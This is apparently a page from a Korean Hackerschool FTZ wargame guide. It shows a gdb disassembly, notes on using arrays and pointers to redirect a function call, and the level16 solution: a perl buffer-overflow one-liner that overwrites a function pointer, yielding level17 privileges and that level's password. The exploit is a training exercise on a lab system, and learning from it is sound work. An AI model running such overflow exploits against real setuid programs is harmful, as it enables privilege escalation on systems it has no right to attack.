 Best of the best - Hackerschool FTZ

0x08048544 <main+44>: nop
0x08048545 <main+45>: nop
0x08048546 <main+46>: nop
0x08048547 <main+47>: nop
0x08048548 <main+48>: nop
0x08048549 <main+49>: nop
0x0804854a <main+50>: nop
0x0804854b <main+51>: nop
0x0804854c <main+52>: nop
0x0804854d <main+53>: nop
0x0804854e <main+54>: nop
0x0804854f <main+55>: nop
End of assembler dump.
(gdb)

60. 의도 분석
이번 레벨은 배열과 포인터를 이용해 메모리 주소의 이동을 정확하게 이해할 수 있게 해준다. 힌트에서 제시된 소스코드는 지금까지와는 달리 상당히 복잡한 편이라서 정확한 의도를 팡가하기가 어려울 수 있다. 하지만 배열과 포인터로 메모리 주소를 이동할 수 있다는 사실을 정확하게 알고 있는 독자라면 복잡한 소스코드에서 문제의 핵심을 찾아낼 수 있을 것이다.

61. 의도 분석
이번 장의 서두에서 언급한 것처럼 프로그램 내부에서 호출하는 함수를 다른 함수를 호출하도록 흐름을 바꾸는 것은 시스템 해커에게 상당히 흥미로우면서도 유용한 공격 방법이다.

62. 공격
[level16@ftz level16]$ (perl -e 'print "A"x40, "₩xd0₩x84₩x04₩x08"'; cat) | /home/level16/attackme

id
uid=3097(level17) gid=3096(level16) groups=3096(level16)
my-pass

Level17 Passworis “king poetic”.

101